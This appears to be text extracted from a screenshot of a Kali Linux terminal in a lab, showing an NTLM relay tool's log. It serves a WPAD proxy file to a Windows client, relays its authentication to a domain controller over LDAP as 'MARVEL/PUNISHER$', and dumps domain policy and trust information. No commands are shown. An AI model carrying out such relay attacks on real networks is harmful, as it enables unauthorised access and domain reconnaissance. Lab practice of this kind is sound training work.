 File Machine View Input Devices Help
1 2 3 4 11:39
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.0.2.220
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, attacking target ldap://10.0.2.250
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, attacking target ldap://10.0.2.250
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldap://10.0.2.250 as MARVEL/PUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldap://10.0.2.250 as MARVEL/PUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] All targets processed!
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, but there are no more targets left!
[*] All targets processed!
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, but there are no more targets left!
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] All targets processed!
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, but there are no more targets left!
[*] All targets processed!
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, but there are no more targets left!
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
domain_policy.grep domain_policy.html domain_policy.json domain_trusts.grep domain_trusts.html
Right Ctrl
09:39 AM 100% 100% 0 0